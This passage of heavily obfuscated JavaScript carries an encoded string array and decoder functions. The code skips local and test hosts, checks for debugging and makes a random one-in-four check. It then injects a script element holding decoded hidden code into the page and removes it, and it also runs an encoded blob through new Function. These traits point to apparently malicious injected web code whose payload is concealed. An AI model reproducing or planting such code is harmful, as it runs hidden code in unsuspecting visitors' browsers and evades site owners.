G[aa(0x29b,'$9%@')+'ce'](H,'')[aa(0x4f2,'nB$S')](';');}function s(){var ab=Y,G=d[ab(0x4c7,'%BmD')],H=new RegExp(d[ab(0x3d6,'pPs9')],'g');return G[ab(0x2b1,'1BJB')+'ce'](H,'')[ab(0x203,'pPs9')](';');}function u(G){var ac=Y;return d[ac(0x486,'Dl33')](-0x1,G[ac(0x229,'dzvy')+'Of'](String[ac(0x2d4,'5nyf')+ac(0x519,'Kqc4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x499,'MRTO')](G)||new RegExp(d[ac(0x1ce,'ih7&')],'g')[ac(0x1f5,'F#6%')](G));var H;}function v(G,H){var ad=Y,I=G[ad(0x417,'1BJB')+'h'];return d[ad(0x3e1,'F84m')](G[ad(0x22a,'$9%@')+ad(0x4df,'1BJB')](d[ad(0x313,'10Fq')](I,H[ad(0x3a0,'X#K5')+'h']),I),H);}function w(){var ae=Y,G=d[ae(0x18b,'A[0o')](f,this,function(){var af=ae,N={};N[af(0x3af,'F84m')]=d[af(0x4a4,'nB$S')];var P=N,Q=d[af(0x451,'Z7AR')](typeof window,d[af(0x4f8,'b^ED')])?window:d[af(0x2a7,'$9%@')](typeof process,d[af(0x1ff,'Dl33')])&&d[af(0x44f,'pPs9')](typeof require,d[af(0x3be,'oA9Q')])&&d[af(0x51c,'MRTO')](typeof global,d[af(0x258,'&URD')])?global:this,T=function(){var ag=af,U=new Q[(ag(0x471,'8j]$'))+'p'](P[ag(0x4c1,'Jyb^')]);return!U[ag(0x2af,'pPs9')](G);};return d[af(0x4c0,'B7tq')](T);});d[ae(0x36a,'oA9Q')](G);var H=d[ae(0x410,'aMml')](q),I=d[ae(0x18c,'xNXF')](p),K=d[ae(0x2a9,'Jyb^')](s);return!I||!!(d[ae(0x2c7,'$9%@')](j,I=d[ae(0x3c8,'mZ$y')](v,I,String[ae(0x24a,'1BJB')+ae(0x4da,'ih7&')+'de'](0x2e))?I[ae(0x478,'F#6%')+ae(0x1fa,'Dl33')](0x0,d[ae(0x356,'sOzg')](I[ae(0x181,'a9vj')+'h'],0x1)):I,H)||d[ae(0x1f8,'&URD')](j,I,K)||d[ae(0x456,'1BJB')](u,I)||d[ae(0x515,'Kqc4')](l));}function y(G){var ah=Y,H=d[ah(0x48d,'sBdD')](k),I;H&&((I=H[ah(0x225,'&Q1z')+ah(0x34b,'1BJB')+ah(0x4bd,'F#6%')](d[ah(0x445,'1BJB')]))[ah(0x338,'sOzg')]=d[ah(0x4d1,'f^@a')],I[ah(0x52b,'F#6%')+ah(0x419,'Kqc4')+'t']=G,(H[ah(0x20f,'Z&a4')]||H[ah(0x375,'sBdD')]||H[ah(0x3ba,'*#Oo')+ah(0x321,'mj6f')+ah(0x3db,'X#K5')])[ah(0x1ab,'r^@*')+ah(0x485,')5)u')+'d'](I),I[ah(0x1e9,'oA9Q')+'e']());}function z(){var ai=Y,G,H=d[ai(0x510,'A[0o')](g,d[ai(0x351,'5ZEg')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=d[ai(0x19c,'1BJB')],K=new RegExp(d[ai(0x3da,'b^ED')],'g'),(K=H[I[ai(0x27f,'sOzg')+'ce'](K,'')])&&K[ai(0x186,'U7Kp')+ai(0x1d2,'10Fq')][ai(0x25f,'1BJB')+ai(0x4b1,'MRTO')+'d'](K));}try{var D,E,F;d[Y(0x21c,'f^@a')](w)||(d[Y(0x4c4,'58IB')](z),d[Y(0x262,'r^@*')](0x1,d[Y(0x4f0,'$9%@')](h,0x1,D=0x4))||d[Y(0x1c8,'sOzg')](y,d[Y(0x468,'a9vj')](d[Y(0x341,'Z&a4')]('(',new Function((function(){var _0x1383991=function(){var _0x5725683c=['quPTng5lu3rls0rcne5utxDmq2r6wwLOmKP5A3jtAwD3','zdfAALreAhjtEwnZsJj0AgvhuLrrmJLVutnfBKXdzfHu','CLnPz3DLre0XtxL3BLnRDgXnu2nWsZbVB01izZfAve1Z','u2nZsJfKu1PhtK9HrLPQu0rcDeP5D25zBtfYt1DotMnt','sveZqKXsBvjwwvnJC0OZCfPssgXytM1fDKP5D25wELjl','s0rcne5uzZrmq2nVyLDKwuP5A3jtAwD3zurfnfPPD25y','nJqXmJiWDeXvvezn','sNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21wmgrysNvj','tuTeqJrnAK01tenKzwqXnuzkEwTYsJjNBLHtEhDlu1LT','D25AvxH5wLnJCeSWB29nsgCWwKDzC0OYwJfHrgnUs1n0','CfuYowTkExDUwJbRmfOYrKrIEKfUtenKB1z5owPuA3G2','sNL3BLyXrtnzmgT6uM1otgfivw5mq2qZzuvWALvutLHH','ELOXwxLJC0OYrLrImfPet0D0ALyXqtrkExDUvNPAs1KW','uJfkALrxmxzIEwnZsJfKuLDTtLbAsfjRuZiXCKX5y3nk','EKzRs1zZBLDvrLnsv050sJeWB0TtEgznsgCWtKrNm05e','tuHNEvLurxnkmhbmwLrfBKTtDeTlrei0tvrrEeXdzhjr','CeP5A3jtAwD3zurrmvLtD25jwgXbtxLJCeSWB29nsgD4','DMvvwLHkExDUyMXOrffTuLrIm2DUtenKwe5yB3zwEMqW','qJror0uXtenKyG','A25mq2rQutj0C1PftNjvvMrst0nJC0OZzfrImhrZt0C5','B29nsgCXtxPzC0P5rJvKEwDUs1n0s0TeqJror1KXtenK','BKTTrKjkEwTYu2LND2veuMLpq3DUwM5Krwfty3blmg9V','zurkA01tD25nBgrKs2LJCeSWB29nsgCWtvDjC0OZtMLl','zdvLrfzAsNLRC1KXDeTlrei0tvrnm0XdzgryvZLjsNLS','qvrusw5lu3rls0rcne5xvMLmq2r2s0y1wuP5A3jtAwD3','rezTwKn3BKTuqJvIu2nWsZbVB01iz3PzBu1ZsJbKquPT','vxPmq2rHu1yXBeP5A3jtAwD3zurjEK55D25Jr3HttxLJ','ALuYutrKrMrstKnJC0OXyZfvrgXyvdfkALmYmxjnEwnZ','sNL3BMfTvKHowgXeyJjzBKXdzejIv3rjvJa5yvPgrNrH','z3DLrev6tML3BMeXtxLAEwnWsZbVB01iz3HoBvvZsNLO','tenKELLPAdjkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','u2nZsJfKuMvUwNPIv3rjvJfkweP5D25Jme5Yu0zJmwnh','zursA09dD25IEwHLv0nJCeSWB29nsgCXturvC0OYCfrx','u3H2s1n4A1CXz29nsgCWtw1nC0OYEefHq1fUs1yWCe8Z','s0rcne1QzZrmq2rdu0nWsKP5A3jtAwD3zurwBvPPD25l','sJfKuvDevKnvmNrnvJa5nuP5D25AA05Yu2XKugrhtLvI','y3nkmfiXttjoswrRtMTkExDUvJa5B1KWBe1Lr05ktxPN','suP5D25JAMH2uZfKuMnwtNLzu2nZsJfKuMjTDhznwgSW','mLLyswDrEJe3zLr0rfCXvw9nsgD5wxPfC0OZBfbyBxnU','u3rls0rcne5ewMTmq2nOzvvbEKP5A3jtAwD3zurfmu5P','u2LND2veutjnExDUvKyWmLDPy3blmg9VtuHNEK56y3nk','mtjzweLNyvn4CuXhC3nIq3H0ufC1Bgr5qLnAv2rgzuHb','sJj0ve1Ty25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5og5l','CLnPz3DLre5SwKn3BMvyzZfxu2nWsZbVB01iz3HzBuvZ','u1f5y3nkmwrtvg1ovvDPowTtAMHYu3LJC0OXyZbnvNby','rNbQuJboCMnty3nkmwrtv0zgrveYDeXwmuzysNL3BLz6','mdDKBuz5suHfowndEhPqvZvSzhLcu1PxzezLsefVwKz0','y21Awe5TmtrkExDUvNPAD1PfCfrIm0jVvti5DKP5D25J','tenJAfDTzeHkEwTYu2LND2vevMLpq3DUyNLOzvDdy3bl','y2HHCKnVzgvbDa','m2Xoz0PAvW','ndLurhr5wLHsmwnTngDArNrps0rcne1QsxLmq2rUs21g','BMqYntrKEwnWsZbVB01iz3PnrfLZsJj4qwfduw5lu3rl','mg9VtuHNELLTuxnkmtr3vezNBKTtDeTlrei0tvDAAeXd','zdbAwe4WsJeWB2rhAhbJmxnUwtb4CfyZuKvkmtfIsJns','twPkBuXdzg1Kv2CZsNLRCLnPz3DLrfzTtLn3BLiWqw1I','DdLpmJLIwvrnB01izZfnve1ZsJbVCe1uvw5lvJa5wM5w','Ee5IAwnWsZbVB01izZbzmK1ZsJi1B1DSmg5lu3rls0rc','BZnzwgn3t0nJC0OXzfbvBu5vvJbWA1qXtNjoq2nZsJfK','DZLKr2HWyZfZBMnSqNzwm1zHsJeXyKOYEgXIBwqWyunK','mwmWtdjss09hodvAme52vhLJC0OXyZftBu5tyLDZEfz6','rKjkEwTWsZncAgnUtMXtvZuWs0vRB01izZboBuLZsJnK','Bgrqu3LJC0OXzfftBu5mzdfkALnwtNjHAwnZsJfJmMnT','ne5tD25omwrvuwLJCeSWB29nsgD4ttjjC0OZBdrovMTU','sLHuEKfUtenKmfmWovPLrxHWsNL3BMveAhjzBgmYuw1s','y3blmg9VtuHNEfPQsxnkmMrqs25JBKTtDeTlrei0tvDw','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','wfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurrme9eyZbo','sNLRCLnPz3DLrePStvn3BKLyBdnlq2nWsZbVB01izZfA','BKXdzfHovgrQvvv0t1KWnxPAu2nZsJbjD1PhtLnIvZH4','tenKCvuXDhbkEwTYu2LND2veuxLnExDUwgPctvDdy3bl','BKTtDeTlrei0tw1rmKXdzgvKmtvgsNLRCLnPz3DLrfzR','zgvsu2nWsZbVB01izZfzv01ZsJjWvfCYA25lu3rls0rc','tKrNneXdy2HLvuf6sNLRCLnPz3DLrff3txL3BMmYsw9K','me5dy3nkmwrsyuDosLnfwMTvrK5YuLnJC0OYAgPnmLjw','qMTmq2nTvvD0seP5A3jtAwD3zurnELLtD25xmMrczhLJ','wtjOAgnRtNzAr1zczenKzeTiy3byBtvIs0C1yMrgmhjI','vgH2u21ODgiWB25mq2r2zeHgCvyWowfzmgrisNL3BLyX','EwTYu2LND2vestrou3DUyuHSsfvPy3blmg9VtuHNme5u','yLrdz3DLrff3tun3BMnhEfnnEwnWwfqXA1CWD29nsgD5','thLJC0OXyZfnmLjxt0C5mwngtNzKAwnZsJfJm1LTCfHo','mLv4sNLRCLnPz3DLrfjOwML3BLCZAg9nAwnWsZbVB01i','tenJA1f6AdnkEwTYu2LND2vetMXou3DUzdi1ngr5y3bl','s0rcne0YuxHmq2rls1rfmuP5A3jtAwD3zurjmu5tD25A','BKXdzfHvuZLQvLvOB1PgvtrHm0LUtenKwfr6tMPtr1e0','ExDUyLvWAe9xodrIEKvUtenKDgffCgPtmJf2y0D4weP5','we5utMTuEMH2wtj3ngj5C25mq2r1zg5wuMqXtNzHu2nZ','A2f5y3blmg9VtuHNEK1xtxnkmxbkwfDvBKTtDeTlrei0','mwXnvfC0BKTtDeTlrei0twPREuXdzeXnrNrrsNLRCLnP','y29kEwTYu2LND2vewxDzu3DUtwXKzeTPy3blmg9VtuHN','A1zvtNjLq2nZsJjNngeWBgTHru52sNL3BMfRtNjtr1e0','ytjAwfqYuMTsmJfYvenJC0OYsM5nmLjpyLD0wLyXrJfk','B2rPy3blmg9VtuHNEu1xuxnkmtr3vezNBKTtDeTlrei0','tK9JuZLQveHsnuP5D25wmdLuytfJmwfvEdnwEwnZsJi0','sJfStvrxng5lu3rls0rcne5uvtfmq2r3yKzjEKP5A3jt','mhnKr2HWyZfZBLzguLnAvvjSsJeWouOXEdrov04ZsZf4','rKTzmgrisNL3BLLwAerzv0P5vhLJC0OYrK1AwgWYvti4','sNLAuMeWy25lu3rls0rcne1utxLmq2mZvJfsq0P5A3jt','vZLqzgXoCLuZCfHkExDUwJjovgnwzfnuBu5qvNLJC0OX','sNLRCLnPz3DLrfeZtwL3BLPUvM9oEwnWsZbVB01iz3Ln','EeXdzg1KmfjWsNLRCLnPz3DLre14wwL3BMfiBeHvAwnW','mwrtt1zwDgrwzenkExDUwMToCKWXzfjrBu5lutj0DKP5','re0XwwL3BKLyBefnEwnWsZbVB01izZfor0vZsJeXzgiW','tKrbBKXdzgHzBMXwww1kteP5D25IBe5YuM1OBfeYy25m','DfHkExDUyuzOD1PgstrHmNbytM0WBKXdzfHvsgHQvwPb','tMfArxC0ytj3BKXdzfHoEMrQvgT4D1KXtKTuEwnZsJjS','u3rls0rcne1Qwtbmq2riuunADuP5A3jtAwD3zuroAK1P','EwjPqM1KvZvQzeDSDMjPAhDmsevWztnAAgnPqNPqvZGV','sgCYwteWCeXdrwHKAvLTy0z0Ae9dz3DLre0Xt1n3BMjT','rfv3twL3BLfStwTHEwnWwfn4EfCWD29nsgD4wxPfC0P5','BKXdzejnmLjRvKvoDMvTwNHkExDUyKHAu1KWourImhHP','u3PcyLvdy3blmg9VtuHNEK1uz3nkmxrUuvHJBKTtDeTl','r0vZsJbOzvr6ww5lu3rls0rcne1xrMLmq2rAveuXDuP5','u21wA2nty3nkmJr3u21ose9hotvIv0vUtenKwfr6qMXw','qJrorfe0tNPrmW','tenKwfvfCgPtsePZwKzsrgf5C25mq2rytMXAALrRBeTz','B29nsgD4t1DzC0OXnuznvtrUs1n0s0TeqJrnvePTtenK','uxnkmxrPvw1VBKTwmg9km3DUs1n4qLbuqJrnrhqZyuDS','vLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5','z25mq2rPt0D0AvyXsKnzmvPuyxPzBKXdzfHvre5Qu0Hg','yJfoCK1hrKrHmwXyvdnRBKXdzfHvr2HQvdnAyvKWCe9A','EwH0wJfNBKTtDeTlrei0tvrOAeXdzhjrrtb5sNLRCLnP','mwDUs1n0s0TeqJrnve00tenKBwrxzZnkEwTYu2LND2ve','qJrnvezStenKnwvevLPkEwTYu2LND2vevMXoAxDUzvHN','y3nkm2XPuw1stLnUB3DkExDUyvzOBfyYAfrImvvUtenK','BLyXsK1nBuPpvw1stMnty3nkmfv4zeDss1uYodrzv0vU','q2nOzvHJB0P5A3jtAwD3zurgBvPPD25tA3rStvnJCeSW','EuXdzg9LvwrtsNLRCLnPz3DLrfv4wwL3BLnRDgXnu2nW','q2r6wwLOmKP5A3jtAwD3zurfnvL5D25wv1PmvenJCeSW','sfLWztnkBgrivNLIAuj2s0HbC2ntEhPmsfLWtZmWC1KX','rei0ttjoBeXdzfvyvfPHsNLRC1KXDeTlrei0tKrnmeXd','Ee9ez3nkEKPywfnVBKTtDeTlrei0tvrfEuXdy2HLwgnV','vMrszfnJC0OZsJrxBu5wt0C4mLyXsLrkExDUzfzoCKSX','tLHcALvRtNjwvMmYzvvfBKXdzfHoBhbQvuDOmvngyZjr','v09hotnkExDUy25OwfjvrKXoq2nZsJfJmfvTtK1vmNrP','qJrov013tenKBwrxzZnkEwTYu2LND2vettfnu3DUytfn','tenKBfrisMXkEwTYu2LND2verMLoExDUzvu5zwf5y3bl','BvjntvrrBKXdzgPIv3rryvrOCLDwzfnJu2nZsJfKu2nh','BKXdzg9zvxbRvuzoDLeZzgHkExDUyuDKv1KXrNrIELzS','mLPty3nkmwmYzwXowe5yAgTvwfjSsNL3BLyXrM9zmhbz','sfvPy3blmg9VtuHNmK1eA3nkmtuZwgTvBKTtDeTlrei0','u2LND2verM1Au3DUzvHNmvDty3blmg9VtuHNmu16y3nk','ntaYodG5zKzoreXq','rxLlrei0tLrsAKXdzg5lBuzcsNLSzeTirMjzveLVtuHN','s0TeqJrnmLjTtenKD2jgsxPkEwTYu2LND2veuMXnExDU','y3nkmwrszg5ABfOYuMTtrwnUtenKrLeYouzLvgHYytbA','tKTtru1UtenKDq','mKvUtenKwe5fnwTtA052zeC4ngiXy25mq2rTvfroALrg','og5mq2ryvuHAB2nfndnArtv4sNL3BLyXqNDzmhrlvg1s','AdjkEwTYu2LND2veuMTAu3DUs1rcnwjty3blmg9VtuHN','BKXdzhvvmNrPvJfkq1KWnxrHmg9UtenKwe5gAeDzvu52','tLDtBKjRuNPOCLrPy3nkmwmWv0vkwfvuAe1wELPesNL3','B29nsgD6tuDjC0OYwJnsr2TUs1n4ALCWB29nsgD6tvrv','Bvjtvtj0D0P5D25wELzzzuzKuLmYwLHor2TUtenKD00Z','zhjvEKPUsNLRCLnPz3DLre14txL3BLn6qMjvq2nWsZbV','EwTWs2KXD1LysNPAvwX1zenOsKTeqJrorgmZtenKBKTT','rw5mq2qWzeHkrvz6uKrsAwnZsJjWwLjTuLDrmNq1vNPK','muj3wtbKtgfhtLDuA01UtenKwfvwsMPvm2qWwtbOtgrt','q2rWzuvAA1rTmxjIBgrswLnJC0OZCerIm2HOt0C5BLyX','D25trJvqtMLJCeSWB29nsgCWwwPrC0OXnwHwvgnUs1n0','mMXyvvzJBKXdzfHoBgHywM0XDMvwzfjIu2nZsJfJme4Y','AdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZ','BxnUs1n0s0TeqJrnAK5QtenKzfHxouLkEwTYu2LND2ve','sfzTuKPIv3q2sNL3BLz6zgTArKP0yNPKBLeYovLkExDU','vfPHsNLSzfbvB29nsgCWwM1jC0P5wLjHmgnUs1n0s0Te','ytjVBKXdzhDpr3q0yM5ODgj5y3nkmMHAttjouLruvtjk','CfHoEMHPvJfgEeP5D25Lse5jwMXJme9fy25mq2rytLD4','BeHvAwnWsZbVB01izZbpvevZsJncC1vQtw5lu3rls0rc','B01iz3PovefZsJncC1vQtw5lu3rls0rcne1Twtbmq2rh','v1PmvenJCeSWB29nsgD4wwPNC0OXmwrImgDUs1n0s0Te','BKLyBdnlq2nWsZbVB01izZfzve1ZsNLAuMeWy25lu3rl','EvPQtxnkEuy1zhLNBKTtDeTlrei0tLrsBuXdzg9Lvwrt','nLLty3nkmNH0yNPswe5wtxzwmdLOsNL3BLPRtNjJBvu0','tenKvLPRDe1kEwTYu2LND2vesM1Aq3DUs1rcnwjty3bl','nu5PD25xm2HVtwLJCeSWB29nsgD6tJjfC0OWsKLlA2TU','z25lu3rls0rcne5usxDmq2nWtuHSDeP5A3jtAwD3zurv','BePXsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sxLmq2rvwfrAyuP5A3jtAwD3zurfmu1dD25jvNbUuNLJ','sNL3BMvwtNjuBgrqzeDsvfuYDhjkExDUzuzoDLeXzfju','tK9AvMnUtenKwfvvsMPur2H3wtfAt1f5y3nkmwrrt1zk','CLyXzfjwEwnZsJfKuwvhtLnwmLjRu0rOCMfPy3nkmwrt','s0rcne1xwxPmq2rIwJbgm0P5A3jtAwD3zurrm1PPD25r','vNLJC0OXyZjwr3bTvti4EfyXrNHkExDUvNPAs1KXsxDu','mNrUuwXJBKXdzejJBvy0wLDnmvvSyZjwEwnZsJfKu1nT','yLnJCeSWB29nsgCXt1DrC0OYwJfHrgnUs1n0s0TeqJrn','uJjvmJH6sNL3BLz6zg9ArKK0yJjkDwjxotbkExDUwtbo','wLrfBKTtDeTlrei0twPSBuXdzg9LvwrtsNLRCLnPz3DL','BvvxDeHkEwTYu2LND2vevMHAu3DUzvHNmvDty3blmg9V','EwTYsJnnDKP5EgPxmg9VtuHNmu1hrxnkEwH0wJfNBKTw','sgCWtwPrC0OZBdrovMTUs1n0s0TeqJrnvgC1tenJm1yX','wuTeqJror1e1tenJAfDTzeHkEwXKvZfNB01iz3PnvgnZ','ytfcwfvvC25mq2ryvdncA1zxzZnArwC0ytfRBKXdzevr','wKvVELPgrKrHmu5ytM1fBKXdzfHum0PdyKv0Bff5y3nk','q2rLtuv4wuP5A3jtAwD3zursAK9tD25kBezYuNLJCeSW','tuHNme9eqxnkmNbuvZjRBKTtDeTlrei0tKrfEeXdzhnr','me56rMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjzweLN','ELPWzfzKuMnty3nkmwmZv21osMrxEgPwrNb4sNL3BLyX','AZjKwgCWsNL3BLz6wxPzmdH4v21ovfPiA25mq2ryvuDO','vvPQu1CXDMfSzfftEwnZsJfJm2jTovHvwezHvNPKAeP5','mePusKDZBKTtDeTlrei0tvDrEKXdzentq3bksNLRCLnP','tenKwfvgwMPtmLKZwtbOngnty3nkmwrrzuDovK1QzgPt','vMrtzuDos1j5y3nkmwrsyKDssu0YAgTuvu5YwxLJC0OX','CLnPz3DLrfuYtwL3BLPUvM9oEwnWsZbVB01iz3LoAKLZ','q2rmtuz0uuP5A3jtAwD3zurjmfPPD25AExbOuvnJCeSW','u3HQvZbVB01izZfnvfLZsJnSufHTC25lvJa5u2LND2ve','stnpq3DUs1rcnwjty3blmg9VtuHNEu5Tuxnkmtr3vezN','uLnzmdfmuZjowe5uqw5mq2rPvtj0qLyWowTzmda0ytfj','CeSWB29nsgCXt1DnC0OYCfrxmMTUs1n0s0TeqJror0PS','CLnPz3DLrePRtNL3BLiWqw1IAwnWsZbVB01izZfoALfZ','A0Xdzg1Kv2CZsNLRCLnPz3DLreu0tvn3BLHQqK1xq2nW','q2rewNPgveP5A3jtAwD3zurvEu9tD25AExbOuvnJCeSW','tuHNmu5uwxnkmvjKtMXVBKTtDeTlrei0tKrzmeXdzgvK','BLuWtJbyu2nWsZbVB01iz3HnvfLZsJjAmwfey25lu3rl','nuXiB3nru3HdtevnCe8ZmhnImxrOtxLND2vertrzAxDU','DLngzfjHu2nZsJfKu1DTtLjzA3bRvg0XCMndy3nkm2WZ','uKrzAwnZsJfJmW','ueWYtLvKmNHQvLzoCK55y3nkmwmXy0DosLeYDhHwELiX','EwTYu2LND2vertfAAxDUvZnOB01Py3blmg9VtuHNme5T','vNPsmuP5D25wELjZwta5mvPhtKPJBMTUtenKwe5UuMTv','D25Hvwr4vtjJngj6y25mq2rfyZfKuLjSBhrkExDUvNPA','mdvRvfvoDLrTmvHkExDUyZjOB1PgrNrIEMrQy1nJC0OY','zwXKugvty3nkmwmXtdjovvuYCZjwEMr0uxLJC0OYvxPu','C0OXzfnLr05wy2XAA1n6Ahjvu2nZsJfJm1DfsMLprZLr','yxbWBhK','BvyWzfHkDuLhodHqwee3zLn4ALCWB29nsgCWt1rJC0OW','mg9VtuHNmu56y3nkmfO2y0nfBKTtDeTlrei0tvDfD0Xd','DvKZuNbImJrVzgL4m0XiA3nLAxHctevjC1f5EevmrvvZ','CLPty3nkmMHTyvvgnvuYovHkExDUvNPsq1PfBZrImfj3','EwTYu2LND2vetMPnu3DUuwTNCvnty3blmg9VtuHNEK1u','qJrove5PtenKvfeZuMrkEwTYu2LND2verMHAAxDUuwXn','yti5rfj5y3nkm050ytbSwe4ZqMTvEKz4sNL3BMnuAhzw','BMrxmxjtvMmZvg1sue1uuw5mq2ryvvrwDvz6zfDzmdfQ','tenKmvDistfwmdLiwLnJC0OXyZbJr1jmuti4ngneAhzz','mvrImNHyvdjvBKXdzhvxr2W0yuvOEeP5D25wmuPVwta1','u2LREe5ty3blmg9VtuHNEvKYvxnkmxbkwfDvBKTtDeTl','BxnUs1n0s0TeqJrnAKPOtenKBwqWuNbkEwTYu2LND2ve','mwrysNL3BMqYtxzArLOWyw5bBKXdzhLvmJG0y1zoCMeZ','tLbJvvPQvKvKDeP5D25wmdKWwtbOBgjhtKPHrwnUtenK','vuC5wgrwB25yvNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzK','u3rls0rcne1QzZnmq2n5vJeWCuP5A3jtAwD3zurjm01t','mfOXvw1ov1uYowTwmdLusNL3BMrQAhzovMrrt0rOnfLt','BLfyy25lu3rls0rcne1QAZbmq2rIwJbgm0P5A3jtAwD3','A05YwNLJC0OXzfjomK5iyZfkA1vuAhjvu2nZsJfJmLjT','ALuWCdbArKu0ytbvBKXdzdjIvZLwvJfgnwqWsMHkExDU','s1n0s0TeqJrnvgCYtenJBvvxDeHkEwTYu2LND2vetMLo','re5RtenJB2jxzfLkEwTYu2LND2vevtvzu3DUy21nEuLt','vZfNB01iz3HzvfLZsJe1Afzuy25lvJfIv0nND2veuxPz','mMTUs1n0s0TeqJrnBvuXtenKBKTTrKjkEwTYu2LND2ve','s2rfCgTvvK5YuvnJC0OXyZjov2HyvwPKALvvtNjJq2nZ','CK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0','u3rls0rcne1uttvmq2rKwfC5suP5A3jtAwD3zurjEfLt','DgniwKHsq2nZsJbgwMjxwJjtvffUtenKAvuYDgPHvev3','vZfrB01izZfoEKLZsJbZD1CXqw5lvJbVzhL4nuXiB3bp','sNLRCLnPz3DLrfv3wxL3BMj5Agvxq2nWsZbVB01iz3Hp','tvDzC0OYvK1JBvvUs1yWB1PtEdbHr2X6teDAmwjTtJbH','zZbAAMnZsJbVCe1uvw5lu3rls0rcne1TtMPmq2rewNPg','uLfxr1PHsNL3BG','EfrPy3blmg9VtuHNmvPhwxnkmJvVv2WWBKTtDeTlrei0','mujxwtfgsfvTuLzpr3mYsNL3BLyWodbtBgmWzfDknfj5','B2riBhDAvZLTsuHkBgnyvNbJBvvZyZf0v0TeqJrnveKY','EuLty3blmg9VtuHNEe9ey3nkmePjs2TRBKTtDeTlrei0','rfe0tNPrm01xtxnnsgCZwwPjnu9tA3njv1OXyM1omgfx','rujVsKnJCeSWB29nsgCWwxPbC0OXntnyA1vUs1n0s0Te','s0TurtfkEwTYu2LND2vesMXAAxDUu3PcyLvdy3blmg9V','yKDsvu9hodrArMnUtenKwe5fnwPtm05twtfgAMnty3nk','meK0yNPAwfveqM9sBKvUtenKwfqWCgPuBK16wKvJngf6','CuP5A3jtAwD3zurrEu55D25xA2XKwLnJCeSWB29nsgCW','zvnJC0OYBhHJwgHWvti4meP5D25HvwXHwKzwvgj6sNLw','s0TeqJrnEKL4tenKDwfgCgrkEwTYu2LND2vertfoq3DU','A3Pmq2rHu1yXBa','D25lu3rls0rcne5uyZrmq2rIwwXkCuP5A3jtAwD3zurn','A25lu3rls0rcne1utxDmq2rTzfDNm0P5A3jtAwD3zurj','wMjStNzJrMrtzvnJC0OYDgLnvK5yvvrKA1vwy25mq2ry','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnT','sfz5yMLcmgfhBhPxEwrWvw5AwfDyA25yu2GWyuDSELD5','sZbVB01izZfnvevZsJfwBvmWD25lu3rls0rcne16strm','q2rUwtjwtfyXsLnzmvj4sNL3BLz6vM1KBgmZtJjsvfnx','B1rTtK5uru1UtenKwfvxuMPvsezuy0zKufz5y3nkm0zR','rKjxvZbUtenKDfPTrxHrmu52v1nJC0OWttrImwHyvwS5','vZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nRCeXh','tenKDwfgCgrkEwTYu2LND2vettrzExDUu2TOt1Lty3bl','mu4Zvw1ou2qZrw5mq2qWvti5svyWotfpsezisNL3BLz6','DLrdy3nkmwrty1vswe4YvLjKBuvUtenKEe9howTwmdG0','BMeYuxzArtq0yxPgwe5Ry25mq2rRwtnOA1nStNjvmwmX','u2nZsJfJme5xsLHvwejQvMXoCLrPy3nkmNHuyJnWwe5h','u3rls0rcne5evtjmq2rSveHkBeP5A3jtAwD3zurrEe5P','z3DLrfzSwxL3BLuWtJbyu2nWsZbVB01iz3HAr1LZsJfS','B2jQzwn0','y3byu3DUwNLJCeXittLJvNrRvZjfEKTeqJrnAKjPtenK','qMXkExDUytbSAa','y3blmg9VtuHNEu9xtxnkEvPsytbJBKTtDeTlrei0tLDr','yta5wfvgwMPuBe5Yv1nJC0OWutrIm0jyvdjvnwmYrw5m','yZrIEKzyvurrBG','u1nfEgHuvxbRvwXJBKXdzeDpr3n6vJa5A1PgrLrHmdbU','s0nJCeSWB29nsgD4tMPfC0OWsLrkr3nUs1n0s0TeqJro','AwD3zurjEe55D25smefTyMLJCeSWB29nsgCWtLrvC0P5','BLPxvLbvwfz0yJnjBKXdzfHvA3bQvMPcB1KXvNrHmwnU','u3rls0rcne1xrMPmq2rYvxPkBKP5A3jtAwD3zursBfL5','zde1rKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4sfbxwJfI','y3nkme5eyJfowfqYBhLrBKvUtenKwe4YBZbABtf2wLzK','vtfmq2rLuLrgt0P5A3jtAwD3zursALPPD25xm2HVtwLJ','uKDRBKTwmg9KExG2s1r0ouXirMjuq2D3zurrEe5tD25J','tenKm2fhAgTuvK52tw1AAeP5D25wmdH6wtfAnfrTtK9p','q2ryvdbAA1vfndnArwH0ytfjBKXdzhnnm0zgsNL3BLLu','v3r6vJfkseP5D25LrxHHwtfcBu5eww5mq2rytKDOALni','mdHXzhLJCeSWB29nsgD5tMPbC0OXvM1tmhDUs1n0s0Te','rLyXsLbkExDUvJfgD1KWnwHIr1jqvtj0vKP5D25wEMrt','vNfrBwr0yJnswfvxvw5mq2rguZa4mMrusxDkExDUvJa5','q2qYt0C5uLjQAhjwruP4sNL3BLz6zdbzmhrPu21ot1uY','wwXkCuP5A3jtAwD3zurvEu5PD25lvei1yLnJCeSWB29n','DfOXz25lu3rls0rcne1QuMLmq2rIwwXkCuP5A3jtAwD3','y3nkmMriuM1st1uYDfvwEMq1sNL3BLyXqLLIm1z0yxPc','AwD3zurfmvL5D25JmKLVzgLJCeSWB29nsgD6ttjjC0OX','r05puti4EfyXsNHkExDUvNPwD1KXwtrHmJvytJborKP5','tLuXwfr5owPtBe5YuwLJC0OYrM1sBvjqutj0sfyXqJfk','zZfoBu1ZsJnoAuTiww5lu3rls0rcne1uutnmq2nWtuHS','qKHkExDUvJa5B1KXtM1omK5iturbBKXdzdjrmNq1vNPz','s0TeqJrov1PRtenKq1ndCePkEwTYu2LND2vesxLnExDU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','v0nJCeSWB29nsgD5tNPzC0OXnh